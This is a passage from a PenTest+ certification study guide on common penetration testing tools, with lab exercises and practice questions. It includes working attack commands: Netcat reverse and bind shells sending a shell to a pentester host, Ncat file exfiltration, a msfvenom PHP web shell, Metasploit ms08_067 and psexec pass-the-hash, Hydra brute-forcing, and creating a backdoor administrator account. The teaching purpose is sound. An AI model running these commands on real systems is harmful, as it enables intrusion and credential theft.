against different forms of input to detect problems in the application code (www.peach.tech/products/peach-fuzzer). With a fuzzing application you
312
PART 3 Post-Exploitation and Reporting
typically generate a variety of invalid input to send to the application to see how it responds to receiving incorrect data.
»» AFL: American Fuzzy Lop (AFL; http://lcamtuf.coredump.cx/afl) is
another fuzzing tool designed to send arbitrary input into an application to test for code issues.
»» SonarQube: SonarQube (www.sonarqube.org) is an automated static code
analysis tool that continuously monitors code for bugs and clean code issues. It is used to test the code for a variety of coding issues and security practices and has a wide list of programming languages it can work with.
»» YASCA: YASCA (www.scovetta.com/yasca) is an open-source static code
analysis tool designed to detect security vulnerabilities within source code. YASCA also has the benefit of being able to generate a report on the results of the testing.
Open-source intelligence (OSINT) In Chapter 3, you learn about gathering information from public data sources available on the Internet, which is known as open-source intelligence (OSINT) gathering. You also learn about a number of tools to use for OSINT gathering. Be sure to review that chapter, as it includes the detailed commands you need to know to use these OSINT tools. (And you are definitely going to see questions on these tools on the PenTest+ certification exam.) Following is a quick review of the most common OSINT tools you need to know for the exam (for more detail on how to use them, check out Chapter 3):
»» Whois: Whois is a database search tool used to search domain information about an organization and obtain information such as technical contact names, phone numbers, and email addresses. You can also use a Whois search (www.whois.net) to obtain public IP blocks assigned to companies.
»» nslookup: nslookup is a DNS profiling tool used to query DNS servers and
obtain IP addresses for public systems on the Internet (https://networktools.com/nslookup). You can also use dig in Linux for DNS profiling.
»» FOCA: Short for Fingerprinting Organizations with Collected Archives, FOCA (www.elevenpaths.com/labstools/foca/index.html) is an OSINT tool used to extract metadata from documents such as Microsoft Office documents and PDF files. You can also extract the EXIF metadata from graphic files.
»» theHarvester: theHarvester is a tool available in Kali Linux (https://tools. kali.org/information-gathering/theharvester) that is used to collect
CHAPTER 9 Common Penetration Testing Tools
313
subdomains, email addresses, hostnames, and IP addresses of systems on the Internet for a company.
»» Shodan: Shodan is a tool that shows the different devices an organization has connected to the Internet and information about those devices, such as ports that are open and vulnerabilities that exist (https://www.shodan.io).
»» Maltego: Maltego is a data-mining tool used in forensics that shows the
devices connected to the Internet and their relationship with data from other sources (www.paterva.com).
»» recon-ng: recon-ng is a web reconnaissance framework available in Kali Linux (https://tools.kali.org/information-gathering/recon-ng) that is designed to collect a wealth of information about a company from online sources and generate a report.
»» Censys: Censys is a browser-based search engine that identifies hosts on the Internet for a particular organization. In addition to identifying the hosts, Censys (https://censys.io) also identifies the services and ports that are open on those systems.
For the PenTest+ certification exam, be sure to remember that theHarvester, Maltego, and recon-ng are OSINT tools that are used to collect information about an organization from different sources on the Internet.
Wireless You learn about wireless tools in Chapter 6, but a quick review here to keep the exam objectives complete is a good idea.
Aircrack-ng Aircrack-ng (https://tools.kali.org/wireless-attacks/aircrack-ng) is a suite of tools available on Kali Linux that allows you to exploit wireless networks. Following is a quick review of the tools that come with the Aircrack-ng suite:
»» Aircrack-ng: Used to crack encryption keys for WEP, WPA, and WPA2. »» Airmon-ng: Used to place the wireless network card in monitor mode. »» Aireplay-ng: Used to perform packet injection. »» Airodump-ng: Used to capture wireless traffic. »» Airbase-ng: Used to create a fake access point for a man-in-the-middle attack.
314
PART 3 Post-Exploitation and Reporting
Kismet Kismet (www.kismetwireless.net) is a wireless network scanner that can be used to detect wireless networks and clients that are connected to the wireless networks. With Kismet you can see a number of details about the wireless network such as the SSID, channel, and MAC address of the wireless access point. You can also see the MAC addresses of clients connected and the number of packets being sent by the clients.
Wifite Wifite (shown in Figure 9-7) is an automated wireless testing tool that comes with Kali Linux (https://tools.kali.org/wireless-attacks/wifite). The big benefit of Wifite is that it automates a number of the wireless tools that you can manually use yourself such as cracking WEP, WPA or WPA2, and performing a WPS attack.
FIGURE 9-7:
Using Wifite to automate wireless attacks.
As an example, you could use the following command to perform a WPS attack against any access points in your area that have a power level greater than 50 dB:
wifite -pow 50 -wps For the PenTest+ certification exam, know the commands in the Aircrack-ng suite, and be familiar with the purpose of Kismet and Wifite.
Web proxies Web proxies used by penetration testers are also known as interception proxies because the proxy tool is run on the pentester’s computer and intercepts calls
CHAPTER 9 Common Penetration Testing Tools
315
going out to a web server. The benefit of such a tool is that the pentester can view, analyze, and manipulate the web request being sent to the web server and attempt different types of injection attacks.
OWASP ZAP The first web proxy to discuss is the OWASP Zed Attack Proxy (www.owasp.org/ index.php/OWASP_Zed_Attack_Proxy_Project), or OWASP ZAP for short. OWASP ZAP, shown in Figure 9-8, is open source and available by default with Kali Linux, but can be download for other platforms as well. OWASP ZAP is identified as a penetration testing tool that helps find vulnerabilities in your web applications.
FIGURE 9-8:
OWASP ZAP finds vulnerabilities in web applications.
Burp Suite Burp Suite (https://portswigger.net/burp) is a GUI tool that allows a pentester to test the security of a web application. Burp Suite includes many features, such as acting as a web proxy that allows the product to act as a man-in-the-middle between the web browser and the web server (much the same way as OWASP ZAP). It is also a web application security scanner that can scan a website for vulnerabilities and report on those vulnerabilities. Burp Suite can also perform a number of attacks to test how the web application holds up against common attacks such as SQL injection, cross-site scripting, and parameter manipulation. For the PenTest+ certification exam, remember that OWASP ZAP and Burp Suite are web proxies and also tools that can test a website for vulnerabilities.
316
PART 3 Post-Exploitation and Reporting
Social engineering tools Social engineering is the act of tricking someone into compromising security through social contact such as an email message, a phone call, or an in-person conversation. As a penetration tester, you have tools to help you test an organization against social engineering attacks.
SET The Social-Engineer Toolkit (SET; www.trustedsec.com/tools/the-socialengineer-toolkit-set), shown in Figure 9-9, is a social engineering tool that allows you to perform a number of social engineering attacks against persons you are authorized to assess. SET makes it easy to perform social engineering attacks by creating a user-friendly menu to navigate through to create the attacks. With SET you can perform spear-phishing attacks, a mass-mailer attack, an SMS– spoofing attack, and many more.
FIGURE 9-9:
SET is a social engineering tool that makes it easy to create different social engineering attacks.
CHAPTER 9 Common Penetration Testing Tools
317
BeEF The Browser Exploitation Framework (BeEF; https://beefproject.com) is a tool that comes with Kali Linux that you can use in a social engineering attack to exploit someone’s web browser. The way the tool works is you use it to generate a malicious web page and then host that page on a web server. You then trick users to visit the website and when the malicious code runs, you get access to the clients’ systems and can run a number of post-exploitation features on those systems such as enabling the web cam, capturing login traffic to sites, and so on. For more information on SET and BeEF, check out Chapter 5. For the PenTest+ certification exam, remember that SET and BeEF are social engineering tools that can be used to compromise a system.
Remote access tools After a penetration tester exploits and gains access to a system, the pentester typically wants to remote into his or her system to copy information, or the pentester may want to maintain access (persistence) in the future. You can accomplish both of these tasks with the following remote access tools:
»» SSH: Secure Shell (SSH) is a communication protocol that allows you to
remotely connect to a system over an encrypted channel. This could be used to remote back to your penetration testing system.
»» Netcat: Netcat (nc.exe) is an old command-line utility that was used to set up an open port on a system and then connect to that port. It also allowed you to connect to common ports used by web servers and email servers to send commands to those services. Hackers and penetration testers use Netcat to open a communication channel to a system — typically as a method to maintain access (persistence).
»» Ncat: Ncat (ncat.exe) is the modern version of Netcat, although it is a
complete rebuild of the tool with a similar purpose. Ncat has improved functionality over the original Netcat with features such as SSL support, proxy connections, IPv6 support, and connection brokering.
»» Proxychains: Proxychains is a tool used to force a connection from an
application to pass through a proxy server such as TOR, a SOCKS proxy, or an HTTP(S) proxy.
Let’s take a look at how you can use Ncat to set up a listener on a system that you can use to send a file. To set up your penetration system as the listener to receive a file, type the following command:
318
PART 3 Post-Exploitation and Reporting
ncat -l > fileToWriteto.txt Note that -l in this command means the system is listening for data. Now on the compromised system, if you want to send a file to your penetration system, you could use the following command:
ncat --send-only ip_of_listeningsystem < inputfile.txt There are a number of parameters that you can change with Netcat to specify things like the port to listen on (and connect to). In this case, because we did not specify the port, Ncat is using the default port of 31337. For the PenTest+ certification exam, remember that Netcat (nc.exe) and Ncat (ncat.exe) can be used to set up a listener and then connect to that listener later on for remote access or to send a file.
Networking tools As a penetration tester, you will use a number of network tools in your work. The CompTIA PenTest+ certification exam makes reference to two of them in particular: Wireshark and hping3.
Wireshark Wireshark (www.wireshark.org) has become the popular tool to use if you are interested in capturing and analyzing network traffic. With Wireshark you can capture network traffic on a wired network and on a wireless network, enabling you to eavesdrop on communication between systems.
hping3 hping3 (https://tools.kali.org/information-gathering/hping3) is an example of a pinger program that allows you to craft your own ping messages using custom port numbers and protocols. Being able to craft your own ping messages is useful as you can use them to bypass firewalls, which typically block ICMP traffic (used by most pingers). For example, the following command is used to send three ping messages to destination port 80 at the target of www.wiley.com:
hping3 -c 3 -S -p 80 -s 53 www.wiley.com
CHAPTER 9 Common Penetration Testing Tools
319
Where:
»» -c 3 specifies three ping messages are sent. »» -S specifies to set the SYN flag so it appears as the first phase of the TCP three-way handshake.
»» -p »» -s
80 specifies the destination port of the packet to 80 (web server port). 53 specifies the source port of the packet to 53 (so it looks like DNS traffic).
For the PenTest+ certification exam, remember that Wireshark can be used to perform an eavesdrop attack, while hping3 is used to craft your own ping messages and customize the characteristics of the packet.
Mobile tools Businesses today are no longer just relying on applications running on a desktop computer or laptop. Today mobile applications are a big focus, so as a penetration tester, you want to be sure to assess the applications running on mobile devices. Following are tools used to assess the security on mobile devices:
»» Drozer: A framework created by MWR Labs to assess the security of Android applications on an Android device.
»» APKX: A command-line tool used to decompile Android package files (.apk) written in Java.
»» APK Studio: A suite of tools used to decompile Android applications, edit the code, and then recompile the application.
Miscellaneous tools When preparing for the CompTIA PenTest+ certification exam, it is important to be aware of a number of other tools that the test creators placed into the “miscellaneous” category. Following are the miscellaneous tools you should be aware of:
»» SearchSploit: A command-line environment to search the Exploit-DB that allows you to take a copy of the exploited database offline with you. SearchSploit is a useful tool when performing assessments on secure network segments that do not have Internet access.
320
PART 3 Post-Exploitation and Reporting
»» PowerSploit: A number of PowerShell scripts that can be utilized during the penetration test to perform a number of actions including recon and post-exploitation.
»» Responder: A toolkit to respond to NetBIOS name service queries for file server service requests using the Server Message Block (SMB) protocol.
»» Impacket: A set of Python classes that give low-level access to packets and protocol information.
»» Empire: A post-exploitation framework that has a PowerShell agent built in with a number of cmdlets that perform post-exploitation tasks such as keyloggers and Mimikatz.
»» Metasploit framework: One the popular pentest frameworks that has a
number of exploit modules you can run to exploit systems on the network and perform post-exploitation tasks.
For the PenTest+ certification exam, remember that the Metasploit framework has a number of exploits built in that you can execute to gain access to unsecure systems.
Analyzing Tool Output For the CompTIA PenTest+ certification exam, you are expected to be able to look at the output of commands and know what tool was used to generate the output. In this section, we look at the output of some of the common tools you will be tested on.
Password cracking You can use a number of tools to crack passwords such as Hydra, Hashcat, Mimikatz, and John the Ripper. Let’s take a look at the output from Hydra and use it to try to crack the password of an account using RDP communication. The first step is to locate systems that are running the service you want to encapsulate the password attack in. In my example, I want to locate systems running RDP, so I use nmap -sS -p 3389 192.168.1.0/24 to find systems on the network with that port open. We can see in the output shown in Figure 9-10 that there are a few systems with port 3389 open. The system I want to attempt to crack into is the one with the IP
CHAPTER 9 Common Penetration Testing Tools
321
address of 192.168.1.194. To use Hydra to attempt to crack the password, I use the following command: hydra -t 4 -l testUser -P passwords.txt -V rdp://192.168.1.194
FIGURE 9-10:
Using Nmap to locate systems (left) and then using Hydra to attempt password cracking (right).
Where:
»» -l specifies the user account to try to crack. »» -P specifies the password list file to use. »» rdp://192.168.1.194 specifies the communication protocol and system. »» -V specifies to display the attempts on the screen. »» -t specifies the number of parallel tries. I am using four tasks at a time. Note that Hydra also has a GUI version — xHydra — that you can use in Kali Linux (see Figure 9-11). If you go to a terminal and type xhydra, a GUI version appears where you can set your user list, password list, target IP address, protocol, and port. Now let’s take a look at the output for John the Ripper. In this example, I created a few user accounts on my Kali Linux machine with the following commands:
useradd testUser useradd testUser2
322
PART 3 Post-Exploitation and Reporting
FIGURE 9-11:
Using xHydra — the GUI version of Hydra.
I set the password for testUser to “house” and the password to testUser2 to “Pa$$w0rd” by using the passwd command. In this example, I am going to try to crack the password hashes that are stored in the /etc/shadow file of the Linux system. To do this, use the john /etc/shadow command. You will need to wait a few minutes while John the Ripper tries to crack the passwords. Note that the password of “house” is very simple and should get cracked pretty quickly, while the password for testUser2 is more complex and will take much longer to crack. You can see in Figure 9-12 that John the Ripper was able to crack the password for testUser with no problem.
FIGURE 9-12:
Cracking password hashes with John the Ripper.
CHAPTER 9 Common Penetration Testing Tools
323
Pass the hash Pass the hash is an exploit that can be used to gain access to a remote system by using the hash value of the user’s password. If you are able to extract the hashes off one system, you may be able to use those hash values to connect to another system without cracking the hash values using pass the hash. This works assuming that the user account is using the same password on each of the different systems. To exploit a system that is vulnerable to the SMB ms08_067_netapi exploit, use the following commands on your Kali Linux system:
msfconsole search ms08-067 use exploit/windows/smb/ms08_067_netapi set payload windows/meterpreter/reverse_tcp show options set RHOST set LHOST exploit If the exploit is successful, you should be at the meterpreter prompt where you can then execute some post-exploitation commands. At the meterpreter prompt, use the sysinfo command to verify the system you are on (the one you exploited), and then grab the password hashes with the hashdump command: meterpreter > sysinfo Computer : WIN7A OS : Windows 7 Architecture : x86 System Language : en_US Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows meterpreter > hashdump Administrator:500:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c::: Guest:501:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c::: testUser:1024:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c:::
Note that in this example, I made up fake hash values for the discussion. You would then copy and paste the username and hash values to a text file. If you have any problems running the hashdump command, you can try to run the hashdump post-exploitation module with the following command (shown in Figure 9-13):
run post/windows/gather/hashdump
324
PART 3 Post-Exploitation and Reporting
FIGURE 9-13:
Dumping the hashes to use with a password cracker.
The next step is to locate other Windows systems on the network to try to use the password hashes on. We can use Nmap with the OS detection (-O) option for that. To locate other Windows systems, use the following Nmap command:
nmap -sS -p 135,139,445 -O 192.168.1.0/24 You are looking for the OS details of each system to determine if it is a Windows system. Note the IP address of those systems and then start a Metasploit session again. To do so, you would try the following commands on each of the systems, replacing the RHOST setting with one of the IP addresses that are Windows systems:
msfconsole search psexec use exploit/windows/smb/psexec set payload windows/x64/meterpreter/reverse_tcp Next you will use the show options command to see a list of options that need to be set. Note the following options that should be set:
»» RHOST should be set to the target Windows system you would like to pass the hash to.
»» LHOST is your Kali Linux system. »» SMBUser is the username from the hashdump that you would like to try. »» SMBPass is the password for that user. You will use the hash value. To set those options:
set RHOST set LHOST set SMBUser administrator
CHAPTER 9 Common Penetration Testing Tools
325
set SMBPass show options (to verify all is set) exploit If you are able to connect, it will tell you on the screen that the authentication was successful. If you were not able to connect, that means the username and same password does not exist on the target system, so you should try one of the other entries from the hashdump. For the PenTest+ certification exam, remember that pass the hash refers to the technique of exploiting one system to obtain a list of password hashes and using those hashes to connect to other systems instead of trying to crack the password hashes.
Setting up a bind shell A bind shell is a type of shell or command-prompt environment set up by the hacker or penetration tester on a system from across the network to make a connection to that remote system. When the connection is made, the shell then sends the text output to the pentester’s (or hacker’s) system due to the remote connection. As a pentester, you are essentially redirecting the output that normally goes to a monitor to a network connection. In order to do this, you can use Netcat (nc.exe) or Ncat (a newer version of Netcat) to set up a listener waiting for the connection on the victim system. This is typically done as a maintain access or persistence step. On the victim or target system, run the following commands: If the target system is Linux:
nc -n -v -l -p 5555 -e /bin/bash If the target system is Windows:
nc -n -v -l -p 5555 -e cmd.exe Where:
»» -n specifies to not do name resolution because we are using IP addresses. »» -v specifies to give us verbose output. »» -l specifies that Netcat should run in listening mode and wait for a connection.
326
PART 3 Post-Exploitation and Reporting
»» -p 5555 specifies the port number to listen on. »» -e specifies the command to execute when a connection is made. Now that your target system is in listening mode, you can use Netcat or Ncat to make a connection to the system using that port:
nc -n -v target_ip 5555 Where:
»» -n specifies to not do name resolution because we are using IP addresses. »» -v specifies to give us verbose output. Figure 9-14 show Ncat being used on a Windows system to set up a listener and Netcat being used on a Linux system to make the connection. Notice that the prompt on the Linux system changes to that of a Windows machine once the connection is made.
FIGURE 9-14:
Using Ncat (left) and Netcat (right) to create a bind shell.
Getting a reverse shell Performing a bind shell is great when you are on the same network as the target system, but when you are on different networks and the target is behind a network address translation (NAT) device, you will need to do a reverse shell. A reverse shell occurs when you set up the listener on the pentester’s system (or hacker’s system) and trick the target system into connecting to the pentester’s system using the shell.
CHAPTER 9 Common Penetration Testing Tools
327
Use the following Netcat command to set up the pentester’s system as a listener:
nc -n -v -l -p 5555 Notice that there is not much difference in syntax with the command to create a reverse bind shell with the exception that we are not specifying the command to execute and the fact that the listener is now configured on the pentester’s system. Now that our pentest system is listening, we can run Netcat on the target system to send or push a shell or command prompt to the pentester. Here is the command you would run on a Windows target machine:
nc -n -v pentester_ip 5555 -e cmd.exe And if the target system was running Linux, you would run the following command:
nc -n -v pentester_ip 5555 -e /bin/bash
Proxying a connection When you are in a situation where the target system or application you are testing is sitting behind a company firewall — making the application unreachable to your pentesting system on the other end of the Internet — what you can do is create a SOCKS proxy to the target network using SSH and then configure your pentest applications to use that proxy. Here is the command you can use to configure a proxy out of an SSH session:
ssh target_ip -D 5555 The way this works is that once the SOCKS proxy is bound to the secure SSH tunnel, any connections to the port specified by the SOCKS proxy will then be delivered across the SSH tunnel. You can configure your pentest tools such as Burp Suite to use the SOCKS proxy address, and it will communicate through the SSH tunnel to the target network.
Uploading a web shell As a pentester, if you have the capabilities to upload files to a web server, you can upload a script that creates a reverse shell back to your pentesting system. Then when you access the page on the web server, the script will run and create the reverse shell. Following are the high-level steps to do this.
328
PART 3 Post-Exploitation and Reporting
Create the reverse shell PHP web page In this example, we will use the msfvenom tool to create a script that uses a reverse TCP meterperter session with your penetration testing system: msfvenom -p php/meterpreter_reverse_tcp LHOST=pentester_ip LPORT=4444 -f raw > shell.php
Where:
»» -p specifies the meterpreter payload as the attack. »» LHOST specifies the IP address of the penetration tester’s system. »» LPORT specifies the port on the pentester’s system to connect to. »» -f raw specifies the format of the output such as exe file or in this case, just raw text.
»» >
shell.php specifies the file to write the output to.
Now you can upload that file to the target web server either using a vulnerable file upload page on the web server or by exploiting it.
Create the listener on a pentest system Before running the shell.php, we need to set up our pentester’s Kali Linux system to start listening for a connection using Metasploit:
msfconsole use multi/handler set payload php/meterpreter_reverse_tcp set LHOST pentester_ip set LPORT 4444 exploit Notice that the terminal is waiting for connection with information such as:
[*] Started reverse TCP handler on 192.168.2.49:4444 [*] Staring the payload handler... The terminal session will stay at that point until the shell.php page is run, which then creates the reverse connection into the pentester’s system. You would then send a request for the page that was uploaded to the webserver to finalize the
CHAPTER 9 Common Penetration Testing Tools
329
connection. Once the reverse connection is made, you will have a meterpreter session on your pentest system that shows like: [*] Started reverse TCP handler on 192.168.2.49:4444 [*] Starting the payload handler... [*] Meterpreter session 1 opened (192.168.2.49:4444 -> 192.168.2.48:45623 at 2019-11-06 11:34:21 +0600
Once the meterpreter session is open, you can then run any of the many meterpreter commands including the post-exploitation commands you read about in Chapter 8.
Injections In Chapter 7, you learn about the many different types of injection attacks that can exist such as SQL injection, file injection, object injection, and cross-site scripting attacks. Be sure to review that chapter when looking to identify injection attacks.
Lab Exercises In these exercises, you experiment with a number of tools used to perform a penetration test. Remember that all exercises should be performed in a test lab environment and not in a production environment. You will need a Kali Linux VM and a web server VM for these exercises.
Exercise 9-1: Crack passwords with John the Ripper In this exercise, you use John the Ripper on your Kali Linux system to crack the password hashes of your Linux user accounts. Remember that these exercises should be run on lab computers and not on production systems.
1. 2.
Open a terminal on your Kali Linux system. Create a few user accounts and set passwords with the following commands:
useradd labUser useradd labUser2
330
PART 3 Post-Exploitation and Reporting
3.
Use the following commands to set the password for each account:
passwd labUser passwd labUser2
4. 5.
Set the password for labUser to “house” and the password for labUser2 to “kids.” View the password hashes on the Linux system by typing the following command. Look for the new user accounts with the password hashes:
cat /etc/shadow
6.
To crack the password hashes type:
john /etc/shadow
Exercise 9-2: Locate web servers In this exercise, you use Nmap to locate web servers on the network that can then be scanned for vulnerabilities.
1. 2.
Open a terminal on your Kali Linux system. Use Nmap to locate web servers on your test lab network. For example:
nmap -sS -p 80 192.168.2.0/24
3.
Record the IP addresses of systems that have port 80 open. ____________________________________________________________________
Exercise 9-3: Scan web applications for vulnerabilities In this exercise, you use Nikto to scan web servers for security vulnerabilities.
1. 2.
Using your Kali Linux system, start a terminal session. Use Nikto to perform a web application vulnerability scan of each of your web servers:
nikto -h 192.168.2.2
3.
Review the results.
CHAPTER 9 Common Penetration Testing Tools
331
Exercise 9-4: Use Hydra for password cracking over RDP In this exercise, you use Hydra to perform password cracking on a target Windows machine. On the Windows system, be sure to enable Remote Desktop.
1. 2. 3.
On the Windows system, enable Remote Desktop. On the Windows system, create a new user account called lab9user with a password of house. On the Kali Linux system, create a text file called passlist.txt with the following list of passwords and save it to your root folder:
password testpass toor pa$$word house kids
4.
In a terminal on Kali Linux, type the following command to try to crack the password using RDP: hydra -t 4 -l lab9user -P passlist.txt -V rdp://ip_of_windows
5.
Scroll through the results.
Exercise 9-5: Use Hydra to crack website credentials In this exercise, you use Hydra to crack the login credentials for a website. You will need your Kali Linux VM and the Metasploitable2 VM for this exercise.
1.
Ensure the Kali Linux and Metasploitable2 VMs are running, run ifconfig on each, and record the IP address: Kali Linux: ______________________ Metasploitable2: _____________
2.
On Kali Linux, create a text file called userlist.txt with the following words (each on their own line):
bob sue
332
PART 3 Post-Exploitation and Reporting
tom admin root administrator msfadmin
3. On Kali Linux, create a text file called passlist.txt with the following words (each on their own line):
pass mypass pass1234 Pa$$w0rd password toor msfadmin
4. On Kali Linux, launch a browser and type http://. 5. Choose the DVWA link. 6. Right-click on the page and choose Inspect Element. You should now have the web page and the HTML source code shown on the screen.
7. In the bottom half of the screen, choose the Network tab to monitor network traffic as you try to log on to the site.
8. In the main logon screen, type your name in the Username and Password textboxes and then choose the Login button.
You will notice that your login fails (on the web page under the Login button), but you will also see on the Network tab that the page was posted to login.php.
9. Select the login.php POST method line. On the right you can see the details of the request (Header, Cookies, Params).
10. Choose the Edit and Resend button in order to recreate the HTTP post
request message and gather information that Hydra needs to perform the password attack. Hydra needs the hostname or IP address, the login page URL, the request body, and the error message. Record the information here: Host/IP: ____________________________________________________ Login page (Referer without host/IP): ______________________
CHAPTER 9 Common Penetration Testing Tools
333
Request body: __________________________________________ Error message: _________________________________________
11. Next, replace the actual username and password with variables of ^USER^ and ^PASS^ as shown here:
Req body: username=^USER^&password=^PASS^&Login=Login
12. Start a terminal session in Kali Linux. 13. Enter the following Hydra command to attempt to crack the login page of the site:
hydra -L -P http-post-form "::"
Note that:
-L refers to a text file containing a list of users. -P specifies the password list file to use. refers to the IP or hostname of the website. http-post-form is the method to use to perform the password attack. refers to the URL of the login webpage. refers to the username and password parameters. is the error message that was displayed on the page when login failed. You should have a command that looks similar to this: hydra -L userlist.txt -P passlist.txt 192.168.67.137 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed"
14. Were you able to crack login credentials for the site? __________ 15. Record the following information: Username: __________________________ Password: ___________________________
16. Perform the hydra attack again, but this time add -V to the end of the command to see each username and password attempt.
334
PART 3 Post-Exploitation and Reporting
Exercise 9-6: Use CeWL to create a wordlist In this exercise, you use CeWL to crawl through a website and create a wordlist file from the contents of the website.
1. 2.
Open a terminal on your Kali Linux system. Use the following command to crawl a website and build a wordlist from its contents: cewl -d 3 -m 5 -w crawledwords.txt http://ip_of_site
3.
Use the following command to display the contents of the wordlist file:
cat crawledwords.txt
Exercise 9-7: Use Netcat/Ncat to create a bind shell In this exercise, you use Netcat (both nc and Ncat) to create a bind shell on the target system you can use to remote into at any time.
1. 2.
On the target Windows system, download the latest Windows version of Nmap as it now contains ncat.exe. After the download, go into a command prompt and type the following commands:
Cd\ Cd program files(x86)\nmap
3. 4.
Run the dir command, and you should see the ncat.exe program. To set up the windows system as a listener on port 5555 and send a shell, run the following command:
ncat -n -v -l -p 5555 -e cmd.exe Now that the Windows machine is waiting for a connection (it is in listening mode), you are going to switch over to the Kali Linux system and start a terminal.
CHAPTER 9 Common Penetration Testing Tools
335
5.
Type the following into the terminal to connect to port 5555 on the Windows target and get a command shell:
nc -n -v ip_of_windows 5555 Now that you are connected to the Windows system, you can run Windows commands.
6.
Run the following commands to: (1) show the user who you are logged-on as, (2) create a user called shelluser, (3) add that user to the local administrators group (assuming you are logged-on as an administrator account), and (4) display a list of users to verify the new user is created:
whoami net user shelluser Pa$$w0rd /add net localgroup administrators shelluser /add net user
Reviewing Key Concepts This chapter highlights a number of different tools that are used throughout the penetration testing process. This is a critical topic for the exam, as you are to be familiar with which tools are used to perform what task. Following is a quick review of some of the key points to remember from this chapter:
»» Example reconnaissance tools are Recon-ng, Maltego, theHarvester, Shodan, Whois, nslookup, and dig. Be sure to review Chapter 3 to practice the reconnaissance tools.
»» You can use Nmap to enumerate the network and systems looking for
systems that are up and running, ports that are open, and enumeration of shares and user accounts. Be sure to review Chapter 3 to refresh your memory on the Nmap commands.
»» Fuzzing tools send different types of input to an application to test how the application handles the input. Examples of fuzzing applications are Peach Fuzzer and AFL.
»» You can use Nikto to scan a web server for vulnerabilities and Nessus for scanning any system for known vulnerabilities.
336
PART 3 Post-Exploitation and Reporting
»» You can crack passwords with Hydra, Hashcat, John the Ripper, and Medusa.
CeWL is a tool used to parse through web pages and build a password list file. Mimikatz is also an important tool to know as it will reveal passwords on an exploited system.
»» The Aircrack-ng suite contains tools to monitor wireless traffic, crack wireless
encryption keys, and to set up an evil twin attack. Kismet is a wireless scanner available with Kali Linux and Wifite is a tool you can use to automate a wireless attack. Review Chapter 6 to refresh your memory on wireless tools and their output.
»» SET and BeEF are tools you can use for social engineering attacks, while Netcat (nc.exe) and the newer version, Ncat (ncat.exe), can be used to bind to a shell or set up a reverse shell.
»» You can use the hashdump command to retrieve the password hashes off a compromised system and then use those hashes in a pass the hash attack, which essentially allows you to authenticate to a system by using the password hash instead of the clear-text password.
CHAPTER 9 Common Penetration Testing Tools
337
Prep Test 1. You want to perform a vulnerability scan of a system on the network. What tool would you use?
(A) Hydra (B) Nessus (C) Maltego (D) SQLmap
2. You are performing a penetration test for a company and the company Intranet server is in the scope of the assessment. What tool would you use to determine if there are any vulnerabilities with the web server?
(A) Ncat (B) Maltego (C) Hashcat (D) Nikto
3. You would like to assess a core software application used by your customer while doing a penetration test. What software-assurance tool would you use to send random input to the application to assesses how it responds?
(A) nc (B) Hashcat (C) AFL (D) Mimikatz
4. You are performing an authorized penetration test on a Windows server and have exploited the system with Metasploit and managed to get a meterpreter session. What command would you use to obtain a list of password hashes for the accounts that reside on that system?
(A) hashdump (B) hashit (C) sysinfo (D) hashcat
338
PART 3 Post-Exploitation and Reporting
5. You are assessing the security of a web application that connects to a database to display inventory data. What tool would you use to test the web application against SQL injection attacks?
(A) OpenVAS (B) Medusa (C) Cain and Abel (D) SQLmap
6. You are performing a penetration test for Company XYZ. You would like to generate a password list file from the contents of the customer website. What tool would you use?
(A) Medusa (B) CeWL (C) AFL (D) GDB
7. What tool would you use to crack password hashes that you have obtained in a previous step of your assessment? (Choose two.)
(A) Peach Fuzzer (B) theHarvester (C) Cain and Abel (D) OWASP ZAP (E) John the Ripper
8. You are looking to assess the security of a web application used by the company. What tool would you use to assess the web application for security vulnerabilities?
(A) Burp Suite (B) BeEF (C) Drozer (D) PowerSploit
CHAPTER 9 Common Penetration Testing Tools
339
9. You wish to set up a bind shell on the target Windows system you are assessing whose IP address is 10.0.1.5. What command would you use on that system to set up the bind shell?
(A) nc 10.0.1.5 -p 5555 -e cmd.exe (B) nc -n -v -l -p 5555 -e cmd.exe (C) nc -10.0.1.5 -e cmd.exe (D) nc -n -v -p 5555 -e cmd.exe
10. You would like to configure a reverse bind shell. Your pentester system has the IP address 10.0.1.2, while your Linux target has the IP address 10.0.1.5. What command would you use on a Linux target system for the reverse bind shell?
(A) nc -n -v 10.0.1.2 5555 -e cmd.exe (B) nc -n -v -l 5555 10.0.1.2 -e /bin/bash (C) nc -n -v 10.0.1.2 5555 -e /bin/bash (D) nc -n -v -l 5555 10.0.1.5 -e cmd.exe
340
PART 3 Post-Exploitation and Reporting
Answers 1. B. Nessus is a commercial vulnerability scanner that will assess your system and identify issues with it such as patches that are missing and poor security configuration. See “Nessus.”
2. D. Nikto is an example of a web application vulnerability scanner that will assess configuration issues with the web application that makes you vulnerable to attack. Review “Nikto and w3af.”
3. C. In this scenario we are looking for a fuzzing tool. AFL is an example of a fuzzing tool that will send arbitrary input to an application to assess how it handles the input. Check out “Software assurance.”
4. A. hashdump is a post-exploitation command that you can use to obtain the hash values of user accounts. After obtaining the hashes, you could then attempt to crack the password hashes with a tool like John the Ripper. Peruse “Pass the hash.”
5. D. SQLmap is a tool you can use to automate SQL injection attacks on an application. Take a look at “SQLmap.”
6. B. CeWL is a tool you can use to scan through the pages of a website and pick up on words that are used in the web pages and use them to build a word list file to use with password-cracking tools. Peek at “CeWL.”
7. C, E. You can use Cain and Abel and John the Ripper to crack password hashes. Look over “Credential testing tools.”
8. A. Burp Suite can be used as a web proxy and a web application security vulnerability tester. Study “Web proxies.”
9. B. Because you are looking to set up a bind shell on the target system, you are looking to set up the listener, which uses nc with a -l switch (for listener). In this scenario you are also working with a Windows target system, so the command to execute should be cmd.exe (with -e). Peek at “Setting up a bind shell.”
10. C. In this scenario you are looking to set up a reverse shell, so the listener (-l) would be on the pentester’s system. The reason I mention this is because the question is asking you what command you would use on the target, so you are looking for a command without -l. You also are looking for a command to use on a Linux target so -e should reference /bin/bash instead of cmd.exe. Take a look at “Getting a reverse shell.”
CHAPTER 9 Common Penetration Testing Tools
341
EXAM OBJECTIVES
»» Understanding scripting concepts »» Using Bash, Python, and Ruby scripting »» Coding in PowerShell scripting
10
Chapter
Analyzing Script Functionality
T
